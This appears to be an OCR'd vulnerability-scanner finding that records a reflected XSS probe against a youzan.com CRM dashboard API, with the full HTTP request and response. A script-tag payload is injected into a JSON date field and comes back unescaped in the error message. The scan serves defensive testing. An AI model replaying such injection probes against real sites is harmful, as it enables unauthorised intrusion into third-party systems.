 -08%22%2C%22startDay%22%3A%222022-12-08%22%7D%7D
发现时间 2022-12-08 15:14:59
命中详情 <script>alret(4073)</script>
请求详情
GET https://crm.youzan.com/crm/dashboard/api/income?query=%7B%22selectCustomerType%22%3A%22custo
mer%22%2C%22dateType%22%3A0%2C%22timeParam%22%3A%7B%22endDay%22%3A%222%3Cscript%3
Ealret%284073%29%3C%2Fscript%3E%22%2C%22startDay%22%3A%222022-12-08%22%7D%7D HTTP/1.1
Host: crm.youzan.com Connection: keep-alive sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
x-yz-action-id: scrm-pc-0ae85c2a-1670482044792-143334 sec-ch-ua-mobile: ?0 User-Agent: Mozilla/5.0
(Windows NT 6.3; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0 x-service-chain: {"platformTenant":"SCRM"}
Accept: application/json, text/plain, */* csrf-token:
70527806670563475562979271563678387359445467049275989715256883343183153887959
sec-ch-ua-platform: "Windows" Sec-Fetch-Site: same-origin Sec-Fetch-Mode: cors Sec-Fetch-Dest: empty
Referer: https://crm.youzan.com/crm/dashboard/ Accept-Encoding: gzip, deflate Accept-Language:
zh-CN,zh;q=0.9
响应详情
HTTP/1.1 200 OK Date: Thu, 08 Dec 2022 07:14:59 GMT Content-Type: application/json; charset=utf-8
Content-Length: 128 Connection: keep-alive X-Yz7-Safeline-Action: pass X-YZ-Elapsed: 2962 X-YZ-Backtrace:
ra.rf.rg.pa.a.pd.pb.ph.pe.pf.y.pg.g.K.A.j.pj.k.n.w X-YZ-Trace: yz7-0a350a42-1670483698855-512237
X-Content-Type-Options: nosniff X-Frame-Options: ALLOW_FROM https://www.growingio.com/
Strict-Transport-Security: max-age=31536000 X-XSS-Protection: 1; mode=block Set-Cookie: kdt_id=104087331;
path=/; expires=Fri, 08 Dec 2023 07:14:58 GMT; domain=youzan.com Access-Control-Expose-Headers:
x-rontgen,x-yz-trace x-rontgen: traceId=yz7-0a350a42-1670483698855-512237;sample=true X-YZ-Via:
bj7-prod-httpgw-cloud-ucloud-httpgw-nginx-3, X-YZ-Cache: BYPASS BYPASS default-0-0
{"code":144100000,"msg":"■■■■: ■■■■■■ TimeRange(startDay=2022-12-08,
endDay=2<script>alret(4073)</script>)"}